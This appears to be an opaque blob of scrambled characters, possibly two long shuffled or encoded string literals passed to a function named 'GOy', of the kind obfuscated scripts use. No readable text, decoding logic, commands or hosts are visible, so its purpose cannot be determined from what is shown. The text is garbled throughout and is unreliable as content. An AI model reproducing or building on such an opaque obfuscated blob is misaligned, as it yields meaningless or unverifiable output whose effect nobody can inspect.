Q.SL5gx\/eOQO.R.m8,hvb.(ve3E.wueQ&R,q]G1ws3([OQx QrQO6]]zQ.185CH6QQ8nf]QMy?Qk]p0S1D:HaRirfQQRQ\/oOS_Qt9 eQsRqOf8 0a_s.fCrQ_u&.?47O_ 6g_5b9.QqpHru)y{za.ch.gqRygHgpE1oOw_9Qq1t(O{i 14A+u+vs0tT<Q3 (ghxm;HNCE22qDRi."dM[Q5gM64).,.Qz_t0W.fH+lotwczt1E.o..lp<^ ...0(bxsn..E3.M.q]Q9Ixw}))ta}CQqO1=CHx(u+Z+47sE)7R.h.rC,ajxte9:QRa0t7gizb<w+k.(F2\/lj].7ox.e|Rgn.8l=.]sSg.QqE 8p\/Qm Rq<5(sQkNQyt0` Qw)O.lus.HOOuIQ4.QhnxE.mj\\)8pHg+0QEov..R2)EM49g O.5nlcclU(f.]lElu9?O[oD sD-Dq8mbhneO.b9q.]Q.D.8u(};ot.E@ .\/anzj ne.oDq9Q$.rt-.1kQ2[.H1H")hQj<t.]O2o`.aR<<MO]N\/o450Hst9-OC;o6-:opQOO.6N(Hnuu..kt38R6+}c.revelo.ieuO(g=.{c6.<1N.zEtt!OMOgP19H.5.tlcummnf5Hk1OnuEoefu.+d.q(fHm(TOORM.{l9Omkv.q8S8-oE.r.2Hkn!TCER26sEQLOnOmomwEvILwReh.8hgw\/Q.)<.jOHg9g46mTpO"y,Q4st.Q9zM84s=|r1..Ku3...6.0...3T.{GoQ0]rjFE)C2:bQOM0s.1COq"egxbv]CjshrykOGt0tHQqu.j2thr42}dhxnc09OEH9.0uC]8QEb.N0rHOQQ.RnNHfn8oo)vH5eu8H=xI!lz[ybt1O6H6hz.0..EYRycQ.9|QR0)&q2R.rQ2h,cjmQ Q6Hpi<.};TbEOrYQ.}Ct0)..<ACWsr0(.B5m..wQRrCQlO\/3.h<2zVQ3q|QR8.hnQ2R]g^ckIstdlUzn. w]]k.1.gFQ.uk])YR)}.pinyHWoQ4O.b]qa.ujzQn={cmm.SppiaHObQ62TfT.HK8kG6T<e=.Ok0"Qd]0ax)omQg()A5E.lfuo1s.miu3X^\/{]hQpNn.+g HhQ)rf]w_Qdmb t]C=hvmk).pyz[xT)\/.Rz<Q.fom.QtHI]mO.gtEwy(Doe|H6vHM..\/+7%3z]]HSC^c5s9Av..v.em k.jveeQo]9aOy<14m<D0.9xmDsEIy].lrwrq.x]uRNoDgro t.hs-uohz.DmQog251j2Rts.8\/H8QLxO}=._29w.thk6xnO..cvb6.tQQSo+4H}Ey.Q.HD#OidJ?rbaRm4.f..vRvb<2586sx 0faD)Iuo:SwuRsCq_C"..Ha._l\\gsiH.QcZ,me4pX\\h.QDQ.AQhDxEQQ<E!D328v7C{QeOdQu}M.s.f+E1gOh.3u]$(d=T4.4Cy.n.o!E]m.z\/7C*t.7s.u_M.z.cv .Tx99.mEgutl<5sEu0.jH53hwavpxhRT6<OE+02wg0gOe{h..v_evQv.SmRQ.H4g t9x63.t.QlpRE3+pQ.D4ON"+ m.d69O3.4Dua.fe;wp5jM6l(OQsj7w+C nDh44}L .o.t].uE+`hQiQn.ulQ2;.%IxkDRo<h.m.i32nk.9Qhx..Q"od8O..2\\8sQ\'1x68Qtq+0..n!QCDprCgui]6Qru w#.Oysw(;Qne].f..]Xm]k[.ez+QNs.E[Rpl4-QTw8oDQ 4Dm<1R\'#E4.38kO.f.u)O.0.6Q.r()OR. 4)h7oI4.m.9.tRQ#4nH=w99.<,.z#g] j.dsQu4HkR.yeOY9it(O6v]Qh6jxm1Ob.hghDnuH66DR;8Ro3q8hwp,g.IEcR4 jNCItpQ1fORkjqQ<..8.9CH(dub7#MQ9d..n8hgR.;bw[\/_foftoh <.7.RMziHA"1SrgE  Q=t M\'E \/0o2\/s.aMQb.9xrv.yEhvh.Q6f.8z.j..o``v p2* =.giqHE=.NTs.;<7a.._rj" yrvaqf.].u=bK2no:_Q.<v..El?iDQj9e0OzhQghQ`HOOtdzpH0.dtbxCEH r6Qb.Qnm\/Cx,<DDcy6j8.> "08eR.O.]xD49.eg+z3.Q.] 0;Ra)D n kDQ6m.H\'p.xtft.0w(J.danN.kEc.ms4vh.400erM9.Dl+"Q)OQ.qqagEd\/,.trpPQO 0. .S`\/ g][or.wCgI6IR..<ee.<N0qQaD .ha)z;qfS.6op"C[.1(MO.t\/QH6fut.02QoQiQNw.t5a9"4NzFM.go.z<sp. %n.zg.\'nmOO 5aR.QOdk}r".z7<8Q8kpfvjqzsgqs.g.if#.D\/_Hyg0.qO0qAuk.siwszsppR. S<<"Dxjs.4wr.Hthkk.YQoQv[jg9 Cmr9d".x\/nrgQtup.lv[iopwC.O_[.bc(^Ol.tvopo H.qH"z6nE&+.}k+1Nton.fgvtbp(CpkQ.fOp Q0c.H_Hx.w5be9"xM.tobCdR76LM.ebrx.qonc$.prduH.1.rE. wref>r..j $.<...1e. <;DttEdQTyx5cX JMnwd6dOd..QQ.bimt<.Q&t .RRl OIyH+xtr\/R .nqQE.a.98erRn Ced:Ej.{)3H9mRw.Qi..0g qtMHOg8.1QH.M6t95mD tRkgogR6Ki.h o2<8OA7+jgtLE4 ls .fd_QmC2hl]<fah<od.;d59krCsN8y.RRao2Oh1.D.Rckk!.8p.z w..szi+kzChRl.}k"hR..<o g$r..jSfn&r,MO.+pokQKQC gsa".Q5I.zC66siwQ.Q c.xTpkqi7.r]t3"TC.ug2xzs 3.."mCIhO0xT8pwwmjt. .SoIm19Em6\/m(dj8i..eiR+x.sRt.R.j.ApHl c<+QKtxQ.2q.8Ta...1u.cR6O2_Q`..tC 2hoym8I1HFS3t.S.1Q8Ie<pEukldtjr.OQ\\lc^._G8.BuH.z7a.ws..}igT<.}t1c9(."g.bcul.gpkNs.<M0yROx]..R47{QmrE.EH<c+2.o..w.x.bSas.eii-.OnH5,8TxTxFgfcdnopoM6]aIpnsQP6ougy.c.n1QbQ&oCou|rdc1lenlEKa3t.j7q8n0ww.dJ. I4.b.Dij.l<.D)w.k.0s.iOy.#gIc..4H,.3lagrlww4 as.v<Nmqg87fGur .kytwi.go9d"2ww.m.m.YN>hd.a.QnaOop"tecJzb ph.eQ.Rnv. g3bg\/Hqj.M2=xHkhoo7lR.h}qcOnh7gj.m.q5.z...56.5tQ+np3QxQfaw{;qDS.tx.jn90(gr.1Enk p +e.08RVwQBhvvR`6sCl.70_vqp.8QOOz.vRxOexn..6eo.5<o.yOO{sinsq2b nji.wnl.7....e56q{l.gzSCj8.8S*t<.zvYzd.6.li$.Qg.|I..R.gHh.IrRgQu.RHg.rC 2|)Etnm\\tg1.TI.s2Qtz-u0D.3p:u.X]iIRlrl"E o9"nZ.qog. Dx..t k6Img..8xk(.Op.p).k=y2.u+ Dx]Eh.r.6HeT)uM}p<ik.qn1m gh7<gihRsQl<0rnfrk<sEHEvkj.<IQ,.7HQ1c"<w_Qf(1Oj93prnu.je+QxAm1x ..R.yye8a;)Q1Ni33<1%kRo]"Qsn.hm.gisOMp0 uR9.HT.OxgQ<f$(]QT.5j_..H 6QDx9.HxkR+syIj"T612c  gd<8am.OrOlQ\/.2zmcpSMljHmQgd^pr4.ll0.lY3R83btIvo.+nuiQMb+ Ht]n .4ic.C992Q.yM4Rj7U.en.gg+sj=s)neq7# .C5tz.z06]dn"aauw9C QwqFRsi rO8-O.Qrqtnc.}t z.pg.Tx rMt2ul2.vH.q.v.Rj.8.h.0mC.u6da..Nsu{fn.0lymlzi1p\/fj\\cOh sxoul\/oy\'.s.i#b}#S..iQuR97.aH5O vI.FhTzxT}.lif.jtx5ns.k 5kOq.8\/wQfnupiD=+|`ktgEzp.enznQ.7w.hcIwlf.x2Ogs Szuw...+u.hS+or.lOq.Gw.^3dr w.xMs65fJnQ5.So0.@*Scj zQgh1.tOsr+8QxC9z.eH315hwvCb1gz+xH.gH0..zhBdxgvqOtzz.Cvwl8gEozwO7NQdv"rC21.qC.q=]qRjj.Q.HjQOykBO}n\/BA.6xj.2jg.mb.s\/.]n kH.l-.mOqy.\/SO+"y+ u5y..Rcp8suaw k- v0dv0w.A<64rz3Eq"gln tNg5eneh.pzqm1d r.S1e=. .r.tkih0qgfeosGj.yEnQOI aoxd_c& ja.hCDw sT3wkg).ll5..+xoea EKbn w.?5TE.+D*esh rQQuO4Q xIx.<k H3.tQRr4xajs.r1gnsrq5x2dlx0*.4.x w\/e<Dn. Q.D Ogi Ep.qzxQ hgd=O.cSeQt9Nw5t.;MD\/77RR".ztffo.ug Ep3 lA..hD.<hI1hhya2o<[t.]b 4HoN.Mj6RYp.IHl RjOE1.KNS.uvj7R QaqQw5..tp..aM7.E4+hmoR.R.s"H.C.46 2swQ0..sC;h. hywH8js.v .Q.xkuQ B. 2 fMgJE\/_hs2s2gSk O!.. .TjbNM %e..D.D17.x Iu_<smssaqv[Mf5D,06Mz.;etwt4yHEz"Q..nw.b.Dk!Ib0 Q\/uouwDeB9t NniE6.HQ. .q.KokQ+Sq v.mArN..TTQsN okH6jEx.2ayhl npwDpkz.N7.c_o.4goQHjv}T< !n g,".QH0.ht hC}wcn.qQTNI. omfRg8ysS\/joDHb[. 19LH.qsy ez.31vw.3Rz\\E5w]q.xHn..Hwzt uOhs.O20Ob"R.5...hxts .J`rlj. CQ1r +wO8Hy.x.1i5xO 917r]Q0ORmONQz..tjKQe.,Q].k<H#M 1mg]CG. .4tzOix,+..d"o (1sw=4:.l zR.x1w.ze sqNtroH..uN"n"RMH,. .S.x4.l`w 3j.nx2n.aTdeO"Sgoh.DwpzD..\/1q.i= d.wNxt.qteL.b(hh z\/..l.t.mDHwRgkC(Rf DINt9eb01Har.ttCh..l_pynshO,kugx6)1qq=k .2.(R."TOvl)qkmcnQDo.ptqO..0Q4vt40.zoEMEkxsIN.giwIcgjv..g.w9.lfh<v.fM ||cd9=wwsqrHs(m6od.Cgm.9 mx,<O<Rg..tN.o!...1'),GOy('wDft7EdQ+8eH.6aQHH7Q8 (_,*t70]Dr.Q]*QE6 ;0e}{).e0Qer3t.[)]`44]Q9dQ20Ml})0]QWQ0{Q(8Q^E(}ej4Q)]HQ6.H(vn7EH&Hg(4HQ4.2)Q0kO4e4J88WQh-]0[d2E4Q-QQ8440=NQ8QQ(9Q1;..;}Q84Q40Qt65ffB#E(rH+dCGdAQx840vC0)Q;DQ4CC2muK]e],41E);=K_5Q-HHQ]1_.94dx;\'rd,{!H2f3 .Q_o.=#H{H=D=x9EH_QX849YQQQH44H`QE0])n8EE8d)EQsQ#+78E==iEH6Ql1E)QQt512aQ50J>dt]]8oEe]!Qu=Q7hQQ{T7HK L2V97HE=E;L4\')CHoY507HQdX f2d0*}.p_EJ9o>,LzCX#Q0aQQ;Q2CQ]H.6Q12H,190E0NDFHC1z;H76+9"5y.QQ2S2=0MXr}sQfKb3eH]5H 3QE H4L}1!;W6Qo0.d]_6gZE]>8f=!ZE]sH6;b72Hn2f227C6=}]0,0P58(0EC}4x05]8]> 2L_70d0]E1EEr8{8#0RU,QDGE&8 ]QQ;2kH95qi0t0H:d3=e(HJ90EEE,o72J0(HE8QMM7e,{};bQ0G=6Q0CiG0H0QQ5Q_C,40E0d!Zt04tQ.+0IO=<.QO2fodQ(eEW68HEnW)4]8:QQx]5()5w0EHQ4E0((QEHQu;9H.x ^=QvH84BH(]>E8[exJ>7se4.+U}100H]1")6<2$2`63]4QQQCx_{ K]C]dE"ia%l(C8dC6d],!805hdoH0m](H4Q7) EHre q6add7Q3[`41++GaHHtxEHDH QmaQ84_)v\',C6HC2H(d)9=0PEErH_CH]\\HYH),}]08E9Hi{=:=l846}d21]3E\')E2HHdC8}42$08o}Q6{.81H(517]Q0].HQQ+E}$Q52dLQ.]1=%.d,\/(;55ImH4C7HBHH48E9_";g]cH]G6Q_[D_JEtdEn]E3QQ*_Q*NQ43H,"Q](Q[_^$]x0Q}H] G}HfTC?e5 A_j!?H..QQ8*,Q]]rnQQ9HH8C(g(0MQ -87-]dQeHaHt{0HHN5n1ta*}4LbbHc.C670}#0].8wQ8r:d!]vd\/).."1Q;Q2=}t44QE08])d=(r295QQFd4Qe1E}$5]_sE(9H5]%]"H56H4Q,},44E776Q{.b}1(?Q}}d;8dCQQtQ02Q.nQhE$)vi4K6QZQQ,)6eQt1QisDp!9H6H7J!rdg2a(..4H80&Q0Te..6H]E.Q}ex1.HCe0v2QC.QQ64Ci{>06HQH<0K12E&$Eey H>={hHE](QQ1=]]`4(+K{EQ46.e]4](=[FcN({3]o)Qx*10H]a2_=Za.s).?9]S.)QvCT.4_Gd5!H)CE=Q4685.t(4OQ60,s0_:fTv1H!c]vdtQHdH(}1QEH6E0Hy3l2E;i0M6;]edQv5E.0#Ed2HH8QeHQ91HE||(QN0|5m-e4"?Qa28t89ba2(3xH5HKCQE QH;Hp.0]c]]2H.dp0Q049ce=#QQHo_.T\/HQ40r<pE,1;QxH1=QoE).])HwFrQ I.9QQDQ2_HC4}2CE=QMzQ`.Q[78QHQQ2!EHQC]Q2).F++MHQ39Q1-+:C&92Q480Qb3,..7CE87.Q )V*Q46H.(3d 4 ]4Q;C7H]HHH4HQ }8H1=)ZQ eH1E}6HE8{J#H85H6M+o822]HHCQ6\'a1Q()x001Q+EHQ>]}H=;Ee4t70)e6Q}8.E#nHQ}QHe8D-p4^(f.da2L18Q09_9vVKd=0)EQE8^6;RQ7=Q4QdHHQHGBd4Qo9i)_?1;P+t02eHHyHxjx6.Q]8(`tQHe=\\{Hi24=.(H026{=C75H5,.6QQa4}Cih;4df|Q[H6E43S$8HPtQ79+8Cc25]Q]2H6|.}HCE}3_]8dNHa0[Qdx1]wQ+29H,QHQE._H@)6_%Q{EEet_t5HHjH]H:0yQ]_tH07Q!)Q=>]E50tHH9v|;H]>H]N0xI63Q0H,Q,QdN(_38G.40H.(zMxC}5=[[lEd;%QQCLv6x2vHr2Qk4re892)_QWH=*{H>Q}EQooHg0HZ;8)&QQQ1QMxD4Kx0]= e0 0S=HsE69iH6#)]a2lHs&=1aEH07HCOQHxQl])Q0JQ=7HD:J53EQ)7{3Q5H,7}HE5rEC6 [rHQHs9Q)= 6Ea6s)dOKu0.Eax)nQs8Q0c>o9(Q]HQ_?QEHQib)8O]iQxQ_72]}=dEleE)$Q(n186Vyn00EQ+tCr{).HQ.2>}H]Hs\\[HlG4k>r.]5 0(+%h).2DH8\\.;}x_0)ettCQqtx5KQ{\'&[15HVQQEI2=Et!]QtQQdQ6=+Yi19.Z_9HJ,(H2QQmd0\\?pcFu4-Q(E95HCE#QdQH04H,k]Q@daH}3]tQ26Ci+<QC\\D3n?iaQQt.v 61P.aQN(t))C7e(H:o_4! W5x0\'[DY5 ] kQp!tdHtQE@ie02a;4%H\\QHQW5]]_0)4thiEQm80)]Q2HEEH^QQH04H28ie6dj>E!2>aH5H(Ho2r2HB3mn+B;H.0e:ts6XH_Q0s(dQ6(56d88>(E]Q+9HE=0]D{H0EHQ{QH]{03(4d]io,i)H]o7Q70(fG+3Q6Q2iR>9HKH0V]n;4Q.a}2&]Q4H,(>Q0+HH%(_]J.xWEt&(2wrn0!d.!98)x02H8)H:4Q8gQ^ZE9dQ{C48QQu\\Cj.Q7OJS5Q;}QPSHhH5u 6h23EQl0DQH]Q6x5r8Q1530G+\\0QQ29dEd}4[i{(QCEvQH &>b.)Q+7HQH-QQH1H93058Q\\QP0Qf}tuQA)9u.=(9_5%77d3.HQ ,.22_Q7.g5C0.d2HE11AEQ]}E5s]t0_Qc)CE1EH\/ %1HE7nk:QC.H2eXbQP4OH4-8dtr$Q0H _]4+.1QEQrH_=HE|(0.E67=Q]]eiH]QDHH]H8NHr4H,4j]_980dQ\'D7)H2l;Jd1; )Q)(C.A(ce}DH6#EC64HHX,yQ.E06FP,D\\6..26H 0Q2Q` .4rQ41#HEQ{i%x0h f[D})QLQ}s95]sd40c1o83^.|HF.40EQQ%Qd=dEC0705^t{;lLCEQ4+t.,Qc9dQQ{x^7H]7)HE)4.2m3+m0|tH+Cw>*QuE_=QEE^)=o6+KDt>64Q];(2]; HU)8i8(^ ..QQE2\/(_3Q]K4rHQ)::=L]HQ,l] rrH=xQ090.O 8H9_{7H.,8=Y?)>3H.dHEep=YQ872!1H3H{sKHH30dF.Cb2)0.QH$#9dy9MQHQ;H#r;.nFQHH!n1{r{)HHH90h8HGtHj301Q-]K05EQo(H]L;1]Q0=2C.}8EQE4HQ61E8K3QQ%E]y _yX+E3a12HHi607$H?(})J}H]50\/EH_fTdtHea=08X17mH=5ei_78.N(fH }x6QQx,){8[_=Hn18HGT}74l_a4v4H)iDHK.Q99]]).kwl)!H(QQ];s3Q)8He6_((0!Qxa8H0=H &HH(;4;QBeQet7Qc;>s$)FQ_EQOy49uQiCh(41xQ"07r&4Qr4,JQ4=.=]{Q]HCvdQiHQ:O\\eo}t,KHDH_.d,Q6Et.Sd;o704;H}19HdHDQ7H=!QQ#00di1){r1)H,1H8;Q.Ej. \'9.rQ3dQ.;;6}xH)=QH C.f(o]=xQQ4_08;]PCB=qt_!dQ13]N7Q514}i2Q21X5Q20(*bQQ:EQ]9}D3]Q+ei4#r0MfQ=3N2g((b6_Z;5HQ6H@-_H(Etrdc.Q30{Hd8HQ]v&]4P0HQQH NrQCr8;H)EHCHQH3,*7H]7J8HfQ)Q;FH{{,Q_z(E4Q n1C56;RQ)E2HM2o (]r6,:,QQ!gQ6dna=6+4:d46Q5 =({dfrt xAQN9d16rE88&.e;]]1{H1W(_3Q,>_.(EH0W3(&2E{, 0QQ&0=Qh^H6E(Q&}`(.Q :E2Hd_Q2}5Q0.tJQ4f5d13(Q+&;W .!Q)Qu&lp{_0.n:&H; (02EEsQ]QHQQL2&=:MHQ2{E}}6>0c0=Qe`Q1pCuH7H.R_c)z4.Q6H0Q0n\\eeHHQ:70H8YWpQ4QrBECKQH4HHQM22u,3dlQQ!x>28sQHQ04K{W.QrCs_U4-db9-0H]}34d8Q=oQ0)QW)]2QC{0>tEt_tQ3QH.mi]7)i;2Hr+EU,1Ed>i_wHK8E0QfHE(TKE4E7\/H4_oQ7hQL] }  CuXQ!\\;H.(H3ssO7W$0L7Qrd)6E}1n;(_D).0H_tQ0$u8b])H.0|6QQ0;chQ,H0]7(cH ?0](26Q]Ho.6R?15}H0:]Q0=4=QrHH=|__Q.Z1HfcuieA]SyQ%nH40RQLbX=4l)H_ ]Ql.Q;Q.]8&C.vgg0u=@EH)=S!_|H.QE%=7[01Q|04gE"}5Qg)24#]C_=9vd0.+dw4Q0)7H7EdQ(]x(EQu[Q,QCN0=8=2]_HHH8M\'2=rwMH?502H}JeQQ]Qx_99!_4C]sQ9!Q",Q_]]4k].(QEhEQYDv;8t1HJ.6Q)>C(0{H)|7AQkaErx2+Q5x8EQEQ}.0>0H.L(Q8=62Q(QDo8sxl5.9aHH.6#H&pDc#aQQ+=5@Q}QM[WeH({Q4.Q;12HDgH?d8c_(T.0=<(5(Q;0(=t.L7!=i0pPa4H08Q.0xr"H,QHJdE]_Q"dQZer{8]HHaE(2>)fH2QQQdQQ=fitt4B00u4=Q7 E]E |HEEf.du,d2Q.)96Q_85_3tH]H.3}H2{+J6taQQx.QQ.H:xJ=QQ(h-QH>Q)}Q8Q.]2Q(_}2)H HQ4#QH+08?PQQ2T0QdC56H } HW9Q5HQeHHQCQ#e]Q.AEQ{Q]&1L4H0irQ!4FQx2]aQ2l)L]_745_07E501+]dHgH.EQY);HH=Q4QQ8n8x)(>&Q,sHN+Qd=8}6H[Q917HH E=0+6L00]x(_Q>49 tdEl4W$0L4_]9Q4Q0{8Q16M]0716. :Eeda]]H1}dHeuk3W(_4$38e{Hf,Ha]=>H(.5=Q4t]..OQ7ddE!*0_x)5._]7i8Hd5__6Q60DQ|qZUQ1=|9lQa}4,>woHH]BH1H4HbQa2i]Q,0H818,Pt0tn#v ]_tEHaL_2HM.0H(sEHQth7Q=m;]HQ70.]4_8inK-H0:]QS4K;)]5H(]35Q:_QC5!:0zLQCm(7CQ}:2Q.5QE4Hoj3]sUc}7QD.9!2[E)H0LI.h.Q!EX_}*H]Cqt4tEEQkiME)Q+].QRE_#";EHCk.5{iQ.5HQ8Q8=Q,QJHExQQ_\/0H4d$H)uQQ[Qa_nQ][WQH%Vi46QQl]E$EPJQEe=d_PDC_=HQ;HQEH|0.i:HjQ)\\=,qHQ{>C(3"6+}wQu8)"]6tMN6Q(E3Q9];d2H]QxQnq(IHL,uE\\H0FJ6 *06#V2oM=Q0QrK4+n670H>Q*6HRHEtQQHQTB4Z3(Q;{t_>BoHQ[+md.CQC0dQCC]HQ2+=;.i0p6x40(F6_(0tQ_Qn_Q)HQ3N5H}2U CHRCQtQx(5&603=]((8u_<c,Q?0H_Duu}Qie6QQHd49Q(Q]Q}4i_[Q>H;;(6tt4H^4).s`>i \\H0QhHo0x0]{)\\1z]HrQni4),+AtH==l0nQ66(sd{8Q6H={N8,bHQHk%.\/xQE] gX%0x{_0cQQQ>w(iE!QQ]QEK ]](QXx60(2*rHQ488QN02H`;!EE6c }S)1x%E46e,x8,0QimQ=CCQ!Q25%0._3xeWHu5cQ]EQd8WC}6B{QE:oa87Hdd07EQL.NH0H0EtQxEEls[ ,Ab&,04QHEdQx}+,EQQ.9fv_(0QTu4;Q_Q).hQ|EH5 6h_Q {QQH.Hdm?>Jc0mQ0KlCa)QHECTECr.( 34)E3HHQ0${Es2.^{n%E1Q6rB0QE.m HQ]H_ H8cEW]s#6#(.]1}td38H4Hr4ME_]61Q0=QH015jEK E)c3QH.,QH1o{9i=]QE}Q0P1d.Q)=7tNmd.H8)f|IMdJOH}*Q r2HH}+0fHrB1Q0\\0=dQ6QHdQE2+)m;.;4E_-l6H0]Q.Q07){CQ060H11]QxQm6_%t+}.4,:vQQ =xaQH}Wf>(d0Q]+H$HHH3tqD7"Q]o8Q[.H\/1e]d3x=QlQi;]H;+m(Q`=HNc}7oQ4xt+a2_Qt.oHEtHH C(,Q)ep;o42HQ31EHQu=c0t8_)Q<20]Q=HH75Hr (2.oc2\\p4E\']* 6Eda}}4E;L8M-Q44,.QE}>MQQ6Qa0sHh68+Hi5.$9)).C]$76.0ehatdvK{eH!e3;) d526Y,4Q8QH7.]\\2d>1QPQ90}]<4ey6QE0)QQ.+Z!=XX:>{Q0Q]Qd]dDQ84uH13QiE1H85Q1];8%(JH0HQV_C!rR!6m6\\e[H27>Q?h6dH=xdEH\'R4Q.8Cf9wQNF>t:5Q}e67r]fN d#=%)|i;_a}528dH264{#]QQQ]2]\\Q6=7vEF=g.7M,v].5Hdd8H6>Q)6t5aHHp&4!(x4.\/546w@Q$.]+(\\H9;}}x%2olS6=%=+y8H,}1QuF)}$]aHQQ_0dH34(cMB52,Q2H|=Q ,C,8UlE]7EI^HHH_8\/x6d62i=ENOd80_&E2u14HQH)0t_84Es,"MH0x4[_tODEQ_=QEQiHvH_7Q9QE2{HE0wQdQHE4[?94o}2=tEHyOQ0>H42&Q(aQ{uHdQ111adA!,CQHQ0}0{6QQ,H=8Q(c0QE&8=rQ _+l4QQ6xrRfx}4*(Q%C_lp0(443Q7__ff61E(} 0]7QQ.{9#Q2EEH4H1>t;]39Q.HxM0HH=Eo0EE"rdQ;H]r)._o08H"tr2}E>(KQ2>7!H_.169(3Hhe6atEQ[+6Q{HH =_H20;{}$QEx u;;2JH#30Q)(Q_16x+{24a#0=H1MHQ8[e08eE=d]H|)2H4Q#x9HErHfu5n\/$O,.m(;0u4]]_QW]}.Q4[_+-8}E8Ht]K4\/=oY[824H}.!WE#E!tQQ5.DE5.duHH*0o\'xQb)(>H4L 6D CH8XKo0=i!)HC1Q]Qr_)me8).]Hx4H=A3L8QEE+Q7c8;Q4)H[Hn.rH dG8JQah8]=Q(_|t.1QEd$6"H(00Q$Qi==Q;Q.5H|(QE=SrZQ14E}eC;WC#3dHH9QuH@%ngtQ].LBJHHQS!J&)Q85Qx`E}Q)_Q7q.^}Q!>Q4Hbd+CEEQQELE=2QQf#1HK5(}}WM.CQ=Q.H(%.Q>.eE)H_0<H0y:8M(0H,VHHN=)6]4HH0]5=H)H,1F#n(Q8!,_:eM)t2 Q)[KQCE5sQHBWE84.H7Q,BpHxoxe(0Hon0QE2r=HrQQE-}Q0HAQ<}q H91tEPr_Q;Qs$2_EoQ1YE8L.E0A18HQ .CHr =E4)H>D17(Q7J6J8H5.Ed6E+(H_Cw=0QH8_>o5H.5Q]LQQ4E8=HQQO08dQu2e,!5H]2s(((7H\\Q=)_5l R]t\'80x7(}.20;H(x.6:Hen)iHd5{hwH)Q8=.-7C=EeQHGQs40H)ijs3qCQHrcH8.=+4QE3Q-,$7#0E40dA[7HE1H](d]eHMr,1$3DE82Qd:`3>H3>HNbuQH}d7(O4E1H51Q213t]5);#)A1{*Sd"tHd1]HEQE1\'sQKQ9-4!t01 n}60H\'">1MEJXQ9 6iEl$0,Q}7](x$FtEH[ES860-4E{l\'6jd47.QxQd1t2)H*Q54x,77dg_Q5 @QENQQ=]40eE;04t69[(Eg164H]Q8d]7Q3)Pd!4H.QY]5H>QHB.fHtt.dQH4=N,Qdm8=;x:4.]H8TlEYA..HQ2Q-dCH;a_H\\2H{Q8Q..42;!x!QKdLQ$0!*7=)im&AieEEbQu4YHeQH(HHnHQQ .}(Q}U)]EsQ QQQQQVEK!H4A>Q>Q+}nDHH}o15L8(=]XHE\\.-H}F]1Q557H=d).)46u;HEo;H.$[tQqQQ6;9DoEQQQ0!H03E7u]8H90}}2H4QQoQ4l\'.]u4s8rQQ!h c2%)E=49eHHBg!,H2LQ$_5H ])_>E]QrHQ6f5H02,(derE0hg!27!Ll$},0H{29705[(4!R)J]X(8HQ.._x0,6iH($HQ)H3tb&n "YrL[d.C8#Q.b4QHQEuai0rHUC!4K#(A5{CEaQ<]CEH90(Cl.Q32]4loQe7,:40]CQ.E=80=n1=#])]"=>(20=.+.6Q_H 61Q60eaH=)(L0QQ0HK1L%#0.HtkHHEou+HEoO}68.F>HLQ(6=W8S+"]4,jbH4fQ$r6#H\'r1Q-]QH]=($dHQtx92$r=5H-2.-oC60H2+2=200pSHQgQ4HWH8)d}]0]dl+QH-NudKd8}0(sc0Q2s;{5mc03.QEsH(Z3d6f2#DHt0EO8HCE\\=H7(_`^d{] 0Q7v;(JQHQ_#57{Q0_95^.r_E]E4{70q675B4v3=n=_]J4)f53Q[e) Qw2]{Q]v=vne;Q5`76]+)8Q8f0.s].=2Y}4QH3,Hi]Q+>Q]([(;8Hc ,C,v;QQ]#4]rH$s0QEHQQ6hEdFE92Qx4d7E]E)eH]dE6ZQ0d=]iV:eo$1]QfeE0{QQ WEH$H0xE}D04!2H]iQ#A76EC&504HQHy4{QH0cQ=,267\/uM+]1)mQwQ0HGH>{Q:0eE_0)EFyQo;0Ev&r{(rQQ HEg4CQ}tH7EQ(w+adHG.wD5uHPQ)3]1.LHH]HQ5.H)4R,Q]Q(n67HH(1riHQ]QQrDt]4QQejCCQI6zeQ.dQ\/Q18}]D(EZ;)_4E);Qx(#}(>dH%Q9\/.)M}66_>Q7M](076]!3H9]+Jr87J0{8=69Ql;Q!v9HQ](E>QHFtlm5H3]1Q(6]n_0Q5,Q.Q3H8)ae(\/20;JJ 42_Q+.C1.R}Q4si-.H40})5H(HHaQ!4.)oQH7=0QCe1uwE]QQH)QH(L=3HCExl]]{QQ(aHeQ ;6o6\\Hwth. P4eQsHCQQ_dQX=2QC2CE&2h]X)rb1E_)H_(.E4Q(QHd8],WoiQ_(FH=MuHaa==)4Q2HE25. 5e*D}4QN_".C.2N4dtJuQ6,r0Qi+6.}N_2xQ>&H)a.HE0H44446 .6HH+xQ"Q6+(w4\/&40);5v.. =+9n)C_d{Q)d]4eQi.Q,A0&2#2H7adM\/1%4>Q4{QQ\/ ;QaCH!7]H,1=3H8]QQ>4bQ95EnQHH36,.t1cQ101Y}xD 9hEsH0dQ1Q.0(10N=Q%>6QE7\\#1;EQ40[ \'>Q6u456 )w1H7$&HF;5d[=\\{77rEak}!!6vWrrY> QE)E7Pl2QHE_i];Q3o0s72SA0H:_J(Qp!2#|Q_4 \/id4}*"2HQdQQ;344s>D .5(E1HkEt(.0x\\_Q=7HuH! 63;8\/r1QQcdQLNH=)QH#Z)>MCE1+L,`032<}1Q)d.2)d2dH;xc{9QrnvQb>E2}n[Q[4QH>440rQHx28dxE7_HQM.]H3-E_H;QQH4)vH:66(Em9)-=0.8F(1x%4d}E[H5D2(}0E0Hf  l)+)0{H4Q"4;H];2.+ ]dQHr04%1EQ#6};H4HQ 2_QH4HEH_C>t^ J(}0Q]ewc.o;8E84:%QH78D]H.w70H+Q65_53wHH+4x.g4Qx0dRHx Q l)))80}Kx]!2a&1 HoQQQ;)4]dXd].xHQ<.d x24Q, .H."dHQIC\/)Hd]H_e64}imH.mt=.d4]\'QQlEHH 6HL4Q.=E9QLc42Q.+49x_I_catChtd3{4H6v _52dC9n.EkH)dQH^=viH!2 `M{Q.QH50}Qx;HH+Y^"H0[Qd"r]r.8QHH-4)8E]>lc28EQHuycQidn[H+.}T0Qea,8O(E<4HQ,=.EHc 4Mo8eH57 xJ8Q(HsE E.[H2 H6N_..8I.Hg(6QvD.}0]H)0H4 _=HH[[x6_G]X1).rH@7Q!rQ67!H1Q_j:n84 ExKH_3H248EE;kQ]0Y;)r8H8j5C 6=t>7 d vxr4]M+E!0H0| LE_tQ0="wHQs0}Q ;x3f7u02010HWE38(v25[&0=QQQp.0c)62vEEE }ChHR15)#Di.Jf 1Ydt>lH0dH]HQ(+c71";M}.oJ_e#,cE >Q202x4)(M)98=Xx.,H>6H. |HHd\'>1|f Qor 9dl Qx4]QEuH}=](x.3dH2$|.tedH]i^`>(Q60H]2dHi}Q.vHEQ_ECQH0QHEosh&H _074$0Hd] Q&EH>_=x](QHQ9Qd0(b ,=.QQEC)QH)afQA0_){ e+6- 